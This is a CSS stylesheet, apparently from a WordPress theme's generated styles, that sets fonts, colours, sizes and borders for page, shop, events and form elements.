			.single .cws_img_navigation.carousel_nav_panel span,
			.search .news .ce_title a,
			.cta_holder .cta_text,
			div.product #reviews #review_form #commentform .form-submit .submit
			{
			font-family: Barlow Condensed;
			}
			.ce_title, figcaption .title_info h3, .vintclub-new-layout .cws-widget .widget-title,.woo_product_post_title.posts_grid_post_title, .comments-area .comment-reply-title,
			.woocommerce div[class^="post-"] h1.product_title.entry-title, .page_title.customized .title h1, .bg_page_header .title h1, .slash-icon, .widgettitle, .page_title .title
			{
				font-family:Barlow Condensed;color:#7f3a2d;font-size:110px;line-height:initial;
			}
			.testimonial .author figcaption,
			.testimonial .quote .quote_link:hover,
			.pagination a,
			.widget-title,
			.ce_toggle.alt .accordion_title:hover,
			.pricing_table_column .price_section,
			.comments-area .comments_title,
			.comments-area .comment-meta,
			.comments-area .comment-reply-title,
			.comments-area .comment-respond .comment-form input:not([type='submit']),
			.comments-area .comment-respond .comment-form textarea,
			.benefits_container .cws_textwidget_content .link a:hover,
			.cws_portfolio_fw .title,
			.cws_portfolio_fw .cats a:hover,
			.msg_404,
			.cws_portfolio_items .post_info.outside .title_part a,
			.nav_post_links .sub_title,
			blockquote
			{
			color:#7f3a2d;
			}
			h1, h2, h3, h4, h5, h6
			{
			font-family: Barlow Condensed;
			color: #7f3a2d;
			}
			.item .post_title a,
			.news .ce_title a,
			.news .ce_title a:hover
			{
			color: #7f3a2d;
			}
			.page_title .title h1
			{
			font-size: 110px;
			}
			.posts_grid.cws_portfolio_posts_grid h2.widgettitle
			{
			font-size:110px;
			}
				ul.products.list li.product .woo_product_post_title.posts_grid_post_title,
				ul.products li.product .price,
				.wc-tabs > li > a
				{
				font-family: Barlow Condensed;
				}
		body
		{
		font-family:Merriweather;color:#281e1a;font-size:15px;line-height:25px;
		}
		.news .ce_title a,
		.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,.tribe-this-week-events-widget  .tribe-this-week-widget-horizontal .entry-title a,
		form.wpcf7-form > div:not(.wpcf7-response-output)>p span,
		form.wpcf7-form > div:not(.wpcf7-response-output)>label span,
		.tribe-events-schedule h2,
		.vintclub-new-layout .tooltipster-light .tooltipster-content,
		.cws-widget .recentcomments a
		{
		font-family:Merriweather;
		}
		.cws-widget ul li>a,
		.comments-area .comments_nav.carousel_nav_panel a,
		.cws_img_navigation.carousel_nav_panel a,
		.cws_portfolio_fw .cats a,
		.cws_portfolio .categories a,
		.row_bg .ce_accordion.alt .accordion_title,
		.row_bg .ce_toggle .accordion_title,
		.mini-cart .woo_mini_cart,
		.thumb_staff_posts_title a,
		.tribe-this-week-widget-wrapper .tribe-this-week-widget-day .duration, .tribe-this-week-widget-wrapper .tribe-this-week-widget-day .tribe-venue,
		.thumb_staff_posts_title,
		#mc_embed_signup input,
		.mc4wp-form .mc4wp-form-fields input,
		form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__rendered,.cws-widget #wp-calendar tbody td a:hover,
		.tribe-mini-calendar .tribe-events-has-events div[id*="daynum-"] a:hover,
		form.wpcf7-form > div:not(.wpcf7-response-output) .select2-selection--single .select2-selection__arrow b,
		.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab, .tabs.wc-tabs li,
		#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title,
		.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-],
		.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
		.tribe-events-calendar td.tribe-events-past div[id*=tribe-events-daynum-]>a,
		#tribe-events-content .tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a,
		.tribe-events-calendar td div[id*=tribe-events-daynum-] > a,
		.posts_grid .portfolio_item_post.under_img .cws_portfolio_posts_grid_post_content
		{
		color:#281e1a;
		}
		.mini-cart .woo_mini_cart,
		body input, body  textarea, body select
		{
		font-size:15px;
		}
		body input,
		body textarea,
		.cws_textmodule .cws_textmodule_icon,
		.cws_textmodule_content p
		{
		line-height:25px;
		}
		.cws-widget ul li > a span.post_count:before{
			background-color: #281e1a;
		}
		
		abbr
		{
		border-bottom-color:#281e1a;
		}
		.dropcap
		{
		font-size:45px;
		line-height:75px;
		}
				.widget .woocommerce-product-search .screen-reader-text:before,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-size: 15px;
				}
				#top_panel_woo_minicart,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
				color: #281e1a;
				}
				.tipr_content,
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					font-family: Merriweather;
				}
				.woocommerce .cart_totals h2,
				.woocommerce-checkout h3
				{
					line-height: 25px;
				}
				 .top_bar_box_content_wrapper, .page_title .bread-crumbs span, .page_title .bread-crumbs a, .page_title .bread-crumbs, .cws_textmodule_banner, .cws_pricing_plan.highlighted .pricing_title:before, .cws_portfolio_post_terms, .pricing_plan_price .main_price_part, .posts_grid .item a.category-block span.category-label, .item.cws_staff_post .cws_staff_post_info .cws_staff_post_terms, .woo_banner_wrapper .woo_banner .woo_banner_text, .cws-widget ul li > a span.post_count, .cws_categories_widget .category-block .category-label, .cws-widget.widget-cws-recent-posts .post_item .post_cat, .cws_vc_shortcode_milestone_desc, .cws_info_wrapper.style_2 .cws_info_title, .cws_info_wrapper.style_3 .divider_desc, .cws_text_price, .cws_vc_shortcode_pb .pb_bar_title{ font-family:Bad Script; } /*==========================================================================================
=================================== THEME COLOR 1 ==========================================
==========================================================================================*/
.news .button_cont a:hover,
.news .btn-read-more a:before,
.news .post_post.format-quote .quote_wrap:after,
.news .comments_link>a:hover,
.comments_link i,
.cws_service_item .cws_service_icon,
ul.bullets-list li:before,
.news.single .item > .post_meta .social_share a:hover,
.post_meta .social_share a:hover,
.tribe-this-week-events-widget .tribe-this-week-widget-horizontal .entry-title,
.tribe-this-week-events-widget  .tribe-this-week-widget-horizontal .entry-title a,
.widgettitle .divider,
div.search_wrapper:before,
#mc_embed_signup .mc-field-group ~ .clear input:hover,
.cws-widget .woocommerce-product-search .screen-reader-text:before,
.cws-widget .cws_social_links .cws_social_link,
table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total td,
table.shop_table.woocommerce-checkout-review-order-table>tfoot .order-total th,
.post_post_info > .post_meta .social_share a:hover,
#tribe-events-content .tribe-event-duration:before,
#tribe-events-footer .tribe-events-sub-nav li a, #tribe-events-header .tribe-events-sub-nav li a,
#tribe-events-content .tribe-event-duration:hover:before,
#tribe-events-footer .tribe-events-sub-nav li a:hover, 
#tribe-events-header .tribe-events-sub-nav li a:hover, 
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a:hover,
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next a, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next a,
.cws_staff_nav li a.active .title_nav_staff,
.item .post_bottom_wrapper .post_categories i,
.news .btn-read-more a,
.cws_staff_posts_grid .widget_header .carousel_nav span:hover,
.single_classes .carousel_nav span:hover,
.single_portfolio .carousel_nav span:hover,
.slash-icon,
.testimonial .testimonial_quote_icon,
.bg_page_header .bread-crumbs a:hover,
.product_list_widget li .quantity > span,
div.product .comment-text .meta strong,
.page_content.search_results .search-submit:hover,
.news .item .post_categories .post_tags .post_terms,
.menu_box .header_logo_part .logo_extra_info p,
.menu_box .header_logo_part .logo_extra_info a,
.news.posts_grid_special .item .post_title a,
.news.posts_grid_special .item .post_top_wrapper .inline_date a,
.cws-widget ul li:before,
.cws-widget .post_item .post_title a,
.cws-widget .recentcomments,
.cws_vc_shortcode_pb .cws_vc_shortcode_pb_title,
.tabs.wc-tabs > li > a,
#main .cws-widget .widget-title .inherit-wt,
.cws_portfolio_nav li a,
.cws_staff_nav li a,
.tribe_events_nav  li a,
.cws_classes_nav li a,
.cws-widget #wp-calendar tbody,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel-title > a > .vc_tta-title-text,
.cws_custom_select:before,
a,
ul.dot_style2 li:before,
.cws-widget .menu .menu-item:hover>.opener,
.cws-widget .menu .menu-item.current-menu-ancestor>.opener,
.cws-widget .menu .menu-item.current-menu-item>.opener,
.news .post_info_part .post_info .comments_link a:hover,
.news .more-link,
.cws_ourteam.single .social_links a:hover,
.news.single .post_categories span a:hover,
.news.single .post_tags span a:hover,
.news .post_categories>a:hover,
.news .media_part > .link span:hover,
.testimonial .quote .quote_link,
.pagination_load_more a:hover,
.cws_button.alt,
input[type='submit'].alt,
.parent_archive .widget_archive_opener:hover,
.select2-drop .select2-results .select2-highlighted,
.ce_toggle .accordion_title:hover,
.ce_toggle.alt .accordion_title,
.cws_milestone,
.cws_fa.alt,
a.icon_link:hover .cws_fa,
.benefits_container .cws_textwidget_content .link a,
.ce_title a:hover,
.ce_accordion .active .accordion_title .accordion_icon.custom,
.ce_toggle .active .accordion_title .accordion_icon.custom,
.ce_accordion .active .accordion_title .accordion_angle,
.ce_toggle .active .accordion_title .accordion_angle,
.ce_accordion .accordion_title:hover .accordion_icon.custom,
.ce_toggle .accordion_title:hover .accordion_icon.custom,
.ce_accordion .accordion_title:hover .accordion_angle,
.ce_toggle .accordion_title:hover .accordion_angle,
.ce_accordion .accordion_section.active .accordion_title > span,
.ce_accordion .accordion_title:hover > span,
.cws-widget .cws_tweet .tweet_content:before,
.cws-widget .recentcomments:before,
.cws_callout .icon_section .cws_fa.alt:hover,
.vintclub-new-layout .cws_portfolio_fw .title,
.five_style .accordion_section.active .accordion_title, 
.vintclub-new-layout .cws_img_frame:hover:after, 
.vintclub-new-layout .gallery-icon:hover a:after,
.cws_fa.simple_icon.alt,
a.icon_link:hover .cws_fa.simple_icon.alt,
.pricing_table_column:hover .btn_section .cws_button.alt:hover,
.pricing_table_column.active_table_column .btn_section .cws_button.alt:hover,
.custom_icon_style li>i.list_list,
.news .media_part .pic.link_post .link span:before,
.news .media_part > .testimonial .quote + .author,
aside .cws-widget .cws_tweet:before,
.testimonial .author figcaption span,
.testimonial .quote:after,
.comments-area .comment-meta .author-name + .comment_date:before,
#site_top_panel form.search-form .search-field,
.site_name a:hover,
.date.new_style .date-cont>span.day,
.pic .links > *,
.cws_button:hover,
.cws_button.alt,
.cws_button.read-more,
.scroll_block span.scroll_to_top,
.cws_ourteam .pic:hover .ourteam_alt_content .title_wrap .title,
.ourteam_item_wrapper .ourteam_alt_content .social_links a:hover,
.cws_portfolio_filter.fw_filter a.active,
.cws_portfolio_filter.fw_filter a:hover,
.cws_portfolio_filter.fw_filter a:not(:first-child):before,
.cws_portfolio_fw .cws_portfolio_header .ce_title,
.cws_portfolio.single .title h3,
.gallery .gallery-item:hover .caption,
.site_header .menu-bar:hover,
input[type=checkbox]:checked:before,
input[type=radio]:checked:before,
.cws-widget ul li.rss-block cite,
.tweets_carousel_header .follow_us,
.cws-widget .widget_archive_opener.active,
.cws-widget .opener.active,
.cws_testimonials.single .cws_testimonials_items .title h3,
.scroll_block span.scroll_to_top:hover:after,
p > i,
.news .comments_link>a:hover,
.cws_portfolio_items .item .desc_part .categories a:hover,
.cws-widget .about_me .user_name,
#site_top_panel .side_panel_icon:hover,
body.side_panel_show .side_panel_icon,
.woo_panel .gridlist-toggle a.active:before,
.woo_panel .gridlist-toggle a:hover:before,
.site_header .search_menu_cont .search_back_button:hover,
.header_container .menu_left_icons a:hover,
.header_container .menu_right_icons a:hover,
#site_top_panel.active_social .social-btn-open,
#site_top_panel .social-btn-open:hover,
#site_top_panel .lang_bar:hover a.lang_sel_sel,
.news .post_category a,
.info span.post_author a:hover,
.decent-comments .comment .comment-body:hover,
.category-images .grid .item .category-wrapper .category-label-wrapper .category-label,
.news .media_part .carousel_nav.prev span,
.news .media_part .carousel_nav.next span,
.cws_portfolio_items .post_info.outside .title_part a:hover,
.header_zone #site_top_panel .side_panel_icon:hover,
ol li:before,
.tribe_events_posts_grid .date_thumb div,
.cws-widget .cws_social_links .cws_social_link:nth-child(2n),
.post_excerpt.single_posts_classes,
.under_img .cws_portfolio_post_terms a,
.shop_table.cart input[name="update_cart"]:hover,
.woocommerce .cart-collaterals .wc-proceed-to-checkout a:hover,
.scroll_block span.scroll_to_top:before,
.cws_button:hover,
.cws_button.pink:hover,
.tribe-events-list-event-date div,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
.tribe-events-list .tribe-events-read-more:hover,
.content_ajax .cws_portfolio_post_terms a,
.posts_grid  > .cws_vc_shortcode_load_more:hover,
.posts_grid .aligning_more .cws_vc_shortcode_load_more:hover,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit]:hover,
.news .item .inline_date,
.news div.post_category a:hover,
.news div.post_tags a:hover,
.news .more-link:hover,
.sl-wrapper a:hover,
.comments-area .comment-reply-title a,
.woo_mini_cart .total>.amount,
.product .summary .woocommerce-product-rating .stock-label,
.vc_toggle .vc_toggle_title > h4,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title > a > *,
.cws_sc_carousel .prev:before,
.cws_sc_carousel .next:before,
.tab_content_classes,
.related_classes.single_classes .tab_content_classes,
.discount_gifts_cards,
.posts_grid.tribe_events_posts_grid .entry-title,
.posts_grid.tribe_events_posts_grid .entry-title a,
.post_meta .social_share a,
.comments_link:hover,
.comments_link:hover i:before,
.news.single .item > .post_meta .social_share a,
.tribe-events-calendar div[id*=tribe-events-event-] h3.tribe-events-month-event-title a,
.tribe-nav-label,
.tribe-this-week-nav-link.nav-next .tribe-nav-label + span:after,
.tribe-this-week-nav-link.nav-previous span:not(.tribe-nav-label):before,
form.wpcf7-form > div:not(.wpcf7-response-output)>p, form.wpcf7-form > div:not(.wpcf7-response-output)>label,
.cws-widget .product_list_widget li > a,
.woocommerce-checkout h3,
.woocommerce-message a, .woocommerce-info a, .woocommerce-error a, .myaccount_user a, .woocommerce-thankyou-order-failed,
table.shop_table.cart .cart_item .product-name a, table.shop_table.cart .cart_item .product-thumbnail a,
#top_panel_woo_minicart, #top_panel_woo_minicart .buttons .button:hover, #top_panel_woo_minicart .buttons .button.checkout:hover, .woocommerce .cart_totals h2, .woocommerce-checkout h3,
.checkout_coupon input[name="apply_coupon"]:hover,
.woocommerce .cart-collaterals .cart_totals .order-total td,
.event-is-recurring:hover,
.tribe-events-schedule h2:hover,
.tribe-events-single ul.tribe-related-events .tribe-related-events-title,
.tribe-events-single ul.tribe-related-events .tribe-related-events-title a,
.tribe-related-event-info:hover,
#tribe-events .tribe-events-button:hover,
#tribe_events_filters_wrapper input[type=submit]:hover
.tribe-events-button:hover, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive:hover, 
.tribe-events-button:hover, 
.tribe-events-list .tribe-event-schedule-details:before,
.tribe-events-list .tribe-events-venue-details:before,
.tribe-events-list-event-title a,
.header_cont .menu-item.current-menu-ancestor .current-menu-ancestor>a,
button:hover,
.cws-widget #wp-calendar th,
.single_portfolio.related_portfolio .posts_grid.cws_portfolio_posts_grid h2.widgettitle .slash-icon,
.cws-widget span.product-title,
.search_icon:hover,
#site_top_panel.show-search .search_icon,
.cws_callout:not(.customized) .cws_button.alt:hover,
.comments-area a#cancel-comment-reply-link,
.comments-area .comment-meta .comment-edit-link:hover,
.cws_portfolio_items .item .desc_part .categories a:hover,
.category-images .grid .item .category-wrapper .category-label-wrapper .category-label:hover,
.news.dark-theme .pic .links a:hover,
.news.gradient-theme .pic .links a:hover,
.cws_portfolio_items .categories a:hover,
.cws_portfolio_fw .cats a:hover,
.news.single .post_categories span a:hover,
.news.single .post_tags span a:hover,
.date_ev_single_classes,
.cws-widget .cws_social_links .cws_social_link:nth-child(3n),
.single_classes .post_date_meta,
.author_info .author_description a.author_link:hover,
.cws_staff_posts_grid .widget_header .carousel_nav span,
.single_classes .carousel_nav span,
.single_portfolio .carousel_nav span,
.cws_pricing_plan .pricing_table_icon,
.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab,
.post_single_post_terms a:hover,
.wrapp_info_staff a:hover,
.cws-widget .product_list_widget.woocommerce-mini-cart.cart_list li > a,
.product .summary form.cart .quantity input,
.vc_tta-tabs .text_content_wrapper ul li:before,
.vc_pie_chart .wpb_heading,
.carousel_nav_panel .next:before,
.carousel_nav_panel .prev:before,
.cws_pricing_plan.highlighted .pricing_title:before,
.news .post_post.format-quote .author_name,
.comments-area .comment-respond .comment-form .form-submit input:hover,
.mini-cart .cart_list li > a,
.single .cws_img_navigation.carousel_nav_panel span,
.product_carousel_short_info h5,
div.product #reviews #review_form #commentform .form-submit .submit,
body .product .summary .product_title,
body.woocommerce div[class^="post-"] h1.product_title.entry-title
{
	color: rgb(40,30,26);
}

.nav_post_links a
{
    color: rgba(40,30,26, .4);
}

.news .post_post.format-link .post_title a:after,
.news .btn-read-more a:after,
.posts_grid.cws_portfolio_posts_grid .post_wrapper:hover .pic:before,
button,
.vc_toggle .vc_toggle_icon:before, .vc_toggle .vc_toggle_icon:after,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:before, 
.vc_tta.vc_general.vc_tta-accordion .vc_tta-controls-icon.vc_tta-controls-icon-plus:after,
.cws_vc_shortcode_pricing_plan  .pricing_plan_price_wrapper,
.cws_img_frame:before, .gallery-icon a:before,
.post_format_quote_media_wrapper .cws_vc_shortcode_module .quote_bg_c,
.single .news .quote-wrap .quote_bg_c,
.news .button_cont a,
#mc_embed_signup .clear,
#mc_embed_signup .mc-field-group ~ .clear input,
.menu .menu-item.current-menu-item>a:before,
.header_cont .menu-item.current-menu-parent .current-menu-item>a:before,
.banner_404:before,
.portfolio_item_post .side_load .load_bg,
.single_staff_wrapper .post_terms a:hover,
.wpcf7-response-output.wpcf7-mail-sent-ok,
.mc4wp-form .mc4wp-form-fields > p + p,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, #tribe_events_filters_wrapper input[type=submit], .tribe-events-button, .tribe-events-button.tribe-active:hover, .tribe-events-button.tribe-inactive, .tribe-events-button:hover,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],
.page_content > main .grid_row.cws_tribe_events #tribe-events-bar,
.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-] > a,
.cws-widget .gallery-icon a:before,
.cws-widget .search-form:hover label:before,
.cws_service_item.a-center .cws_service_title:before,
.related_portfolio .carousel_nav .prev,
.related_portfolio .carousel_nav .next,
.cws-widget .search-form input[type='submit'],
.cws-widget .portfolio_item_thumb .pic .hover-effect,
.posts_grid .category_carousel .owl-controls .owl-prev,
.posts_grid .category_carousel .owl-controls .owl-next,
div.product #reviews #review_form #commentform .form-submit .submit,
.woocommerce-message .button,
.cws_button,
.cws_button.alt:hover,
input[type='submit'].alt:hover,
.ce_accordion .accordion_title .accordion_icon:not(.custom):before,
.ce_accordion .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion.third_style .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle.third_style .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion.second_style .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle.second_style .accordion_title .accordion_icon:not(.custom):after,
.ce_accordion .accordion_section.active  .accordion_title .accordion_icon:not(.custom):before, 
.ce_accordion .accordion_section.active  .accordion_title .accordion_icon:not(.custom):after, 
.ce_toggle .accordion_section.active  .accordion_title .accordion_icon:not(.custom):before, 
.ce_toggle .accordion_section.active  .accordion_title .accordion_icon:not(.custom):after,
.cws_milestone.alt,
.cws_progress_bar .progress,
a.icon_link:hover .cws_fa.alt,
.tp-caption.vintclub-main-slider-layer a:before,
#site_top_panel .cws_social_links .cws_social_link:hover,
#site_top_panel #top_social_links_wrapper .cws_social_links.expanded .cws_social_link:hover,
.copyrights_area .cws_social_links .cws_social_link:hover,
.ce_tabs:not(.border_less) .tab.active,
.cws_callout.alt-style .styling-border,
.vintclub-new-layout .ourteam_item_wrapper .title_wrap + .desc:before,
.vintclub-new-layout .title_wrap + .post_content:before,
.pricing_table_column:hover .btn_section .cws_button.alt,
.pricing_table_column.active_table_column .btn_section .cws_button.alt,
div.wpcf7-response-output,
.ce_accordion.second_style .accordion_section.active .accordion_title,
.ce_toggle.second_style .accordion_section.active .accordion_title,
.ce_accordion.third_style .accordion_title .accordion_angle:before, 
.ce_toggle.third_style .accordion_title .accordion_angle:before,
.ce_accordion.third_style .accordion_title .accordion_angle:after, 
.ce_toggle.third_style .accordion_title .accordion_angle:after,
.ce_accordion.third_style .active .accordion_title,
.ce_toggle.third_style .active .accordion_title,
.ce_accordion.fourth_style .active .accordion_title .accordion_angle:before, 
.ce_toggle.fourth_style .active .accordion_title .accordion_angle:before,
.ce_accordion.fourth_style .active .accordion_title .accordion_angle:after, 
.ce_toggle.fourth_style .active .accordion_title .accordion_angle:after,
.pricing_table_column:hover .price_section .color-overlay,
.cws_callout .fill-callout,
.cws_divider.with-plus:after,
hr.with-plus:after,
ins,
mark,
.cws_ourteam .pic .hover-effect,
table thead,
.scroll_block .scroll_to_top:hover,
.page_footer.instagram_feed #sb_instagram .sbi_follow_btn a,
.cws_vc_shortcode_pricing_plan .pricing_plan_button,
.post_social_links_classes a:hover:after,
.tribe-mini-calendar-wrapper .tribe-mini-calendar th,
.cws-content .tribe-mini-calendar-nav + thead th, .cws-content .tribe-events-calendar thead th,
.tribe-this-week-events-widget .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-today .tribe-this-week-widget-header-date, .tribe-this-week-events-widget .this-week-past .tribe-this-week-widget-header-date,
.woocommerce .add_large_button,
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger,
.tribe-events-calendar thead th,
.tribe-events-calendar thead th:hover,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit],
.tribe-events-list .tribe-events-read-more,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar .tribe-events-has-events:hover a:hover,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-events-present, 
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events.tribe-mini-calendar-today,
.tribe-mini-calendar-list-wrapper .tribe-mini-calendar-event .list-date,
 .tribe-mini-calendar .tribe-mini-calendar-no-event,
 .tribe-mini-calendar td,
 .page_content .tribe-mini-calendar .tribe-events-othermonth,
 .page_content .tribe-mini-calendar thead th,
.mobile_menu_hamburger--htx.is-active .mobile_menu_hamburger_wrapper,
.page_content.search_results .search-submit,
.header_wrapper_container.disabled_top_bar:before,
aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::before,
aside.side_panel.dark-theme .mobile_menu_hamburger.close_side_panel:hover span::after,
.mobile_menu_hamburger.close_side_panel:hover span::before,
.mobile_menu_hamburger.close_side_panel:hover span::after,
.cws_service_item .divider,
.menu_extra_button a:hover,
.top_bar_extra_button:hover,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_right_line:before,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_left_line:before,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_right_line,
.cws_textmodule .cws_textmodule_titles .cws_textmodule_subtitle_wrapper .subtitile_left_line,
.subtitle-dots,
.subtitle-dots:before,
.subtitle-dots:after,
.stars_type .separator-line:before,
.stars_type hr:before
{
	background-color: rgb(40,30,26);
}
.price_slider .ui-slider-range{
    background-color: rgba(40,30,26, .3);
}
.cwsToggle .vc_tta-panel,
.cwsAccordion .vc_tta-panel,
.vc_general.vc_tta.vc_tta-tabs .vc_tta-tabs-list .vc_tta-tab.vc_active > a:before,
.vc_tta-tabs .vc_active .vc_tta-panel-body{
	background-color: rgba(40,30,26, .07);
}
.news .button_cont a:before,
.vc_toggle .vc_toggle_icon,
.wpb-js-composer .vc_tta.vc_tta-accordion .vc_tta-controls-icon-position-left .vc_tta-controls-icon,
.cws_sc_carousel .prev,.cws_sc_carousel .next,
.select2-dropdown,
#mc_embed_signup .mc-field-group ~ .clear input,
.woocommerce .woocommerce-tabs .tabs li.active,
input:focus, textarea:focus,
input:active, textarea:active,
.select2-container .select2-selection--single:focus,
.select2-container .select2-selection--single:active,
.select2-container .select2-selection--single:focus,
.select2-container.select2-container--open .select2-selection--single,
.cws_hotspot  .cq-hotspots .hotspot-item a,
#tribe-events .tribe-events-button, #tribe-events .tribe-events-button:hover, 
#tribe_events_filters_wrapper input[type=submit], .tribe-events-button, 
.tribe-events-button.tribe-active:hover, 
.tribe-events-button.tribe-inactive,
.tribe-events-button:hover,
.site_header .search_menu_cont .search-form .search-field:focus,
.cws_service_item.a-center .cws_service_title:after,
.cws_mobile ul.mobile_menu li.current-menu-ancestor li.current-menu-ancestor:not(.active) > .menu_row a:before,
div.product #reviews #review_form #commentform .form-submit .submit,
.news .more-link,
.cws_button,
.cws_button.alt,
input[type='submit'].alt,
.ce_toggle.alt .accordion_title,
.pricing_table_column:hover .cols_wrapper .widget_wrapper,
.cws_milestone,
.cws_fa.alt,
a.icon_link:hover .cws_fa.alt,
a.icon_link:hover .cws_fa:hover, 
.page_title .title:before,
.cws_ourteam.single .social_links,
.cws_ourteam.single .social_links a:not(:first-child),
.cws_tweet,
.ce_tabs .tab.active,
.ce_accordion.third_style .accordion_section.active .accordion_title, 
.ce_toggle.third_style .accordion_section.active .accordion_title,
.cws_fa_wrapper:hover .cws_fa.alt,
.cws_fa.simple_icon.alt,
a.icon_link:hover .cws_fa_wrapper .cws_fa.alt,
.ce_title.und-title.themecolor .title-separators span::after,
.ce_tabs.vertical .tab.active,
.ce_accordion.second_style .accordion_section.active .accordion_title,
.ce_toggle.second_style .accordion_section.active .accordion_title,
.cws_portfolio_filter.fw_filter a:before,
.woocommerce .button, .cws-widget .button,  
.woocommerce-page .button, 
.woocommerce-tabs .comment_container img,
.woo_mini_cart .button,
.price_slider .ui-slider-handle,
.cws_button.cws_load_more:hover .button-icon,
.pagination_load_more .page_links>*:hover,
.comment-body:hover .avatar_section:after,
.comments-area .comment-respond .comment-form input:focus,
.comments-area .comment-respond .comment-form textarea:focus,
.cws-widget #wp-calendar tbody td#today:before,
.scroll_block span.scroll_to_top,
.cws_ourteam .pic:hover .ourteam_alt_content .social_links,
.news .item.boxed_style.with_border,
.select2-drop-active,
form.wpcf7-form input[type="text"]:focus,
form.wpcf7-form input[type="email"]:focus,
form.wpcf7-form input[type="url"]:focus,
form.wpcf7-form input[type="tel"]:focus,
form.wpcf7-form input[type="date"]:focus,
form.wpcf7-form textarea:focus,
form.wpcf7-form input.no-border[type="text"]:focus,
form.wpcf7-form input.no-border[type="email"]:focus,
form.wpcf7-form input.no-border[type="url"]:focus,
form.wpcf7-form input.no-border[type="tel"]:focus,
form.wpcf7-form input.no-border[type="date"]:focus,
form.wpcf7-form textarea.no-border:focus,
form.wpcf7-form input[type="checkbox"]:hover,
form.wpcf7-form input[type=checkbox]:checked,
form.wpcf7-form input[type="radio"]:hover,
form.wpcf7-form input[type=radio]:checked,
.tweets_carousel_header .follow_us,
.author_info img,
.cws_callout,
.pricing_table_column.active_table_column .widget_wrapper,
.woo_panel .gridlist-toggle a.active:before,
.woo_panel .gridlist-toggle a:hover:before,
.cws-widget .about_me .user_avatar.user_avatar_border img,
div.product #reviews #review_form #commentform .form-submit .submit:hover,
div.product #reviews #review_form #commentform .form-submit .submit:active,
div.product #reviews #review_form #commentform .form-submit .submit:focus,
.scroll_block span.scroll_to_top,
.page_content > main .grid_row.cws_tribe_events #tribe-bar-form .tribe-bar-submit input[type=submit],
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav td,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar-nav th,
.tribe-mini-calendar-grid-wrapper .tribe-mini-calendar td.tribe-events-has-events,
.tribe-mini-calendar-wrapper .tribe-mini-calendar th,
.page_content .tribe-mini-calendar td,
pre,
.vc_tta.vc_general.vc_tta-accordion .vc_tta-panel .vc_tta-controls-icon.vc_tta-controls-icon-plus,
.page_content.search_results .search-submit,
.comments-area .comment-respond .comment-form .form-submit input:hover,
.cws_info_wrapper.style_2:before,
.cws_info_wrapper.style_2:after,
.round_bordered,
div.product #reviews #review_form #commentform .form-submit .submit
{
	border-color: rgb(40,30,26);
}
.single .cws_img_navigation,
.nav_post_links{
    border-color: rgba(40,30,26, .2);
}

 .div_title.standard_color .svg_lotus, .div_title.standard_color .svg_lotus svg{
 	fill: rgb(40,30,26);
 }
 .div_title.standard_color svg path,
 .div_title.standard_color svg line{
    fill: transparent;
    stroke: rgb(40,30,26);
    stroke-opacity: .7;
 }

.ce_accordion .accordion_content:before,
.cws_service_item:not(.button_on_hover) .cws_service_extra_button_wrapper.simple .cws_service_extra_button,
.ce_toggle .accordion_content:before{
    border-bottom-color: rgb(40,30,26);
}

.cws_divider.with-plus:before,
.cws_divider.with-plus:after,
hr.with-plus:before,
hr.with-plus:after {
    box-shadow: 200px 0 0 rgb(40,30,26), -200px 0 0 rgb(40,30,26);
}
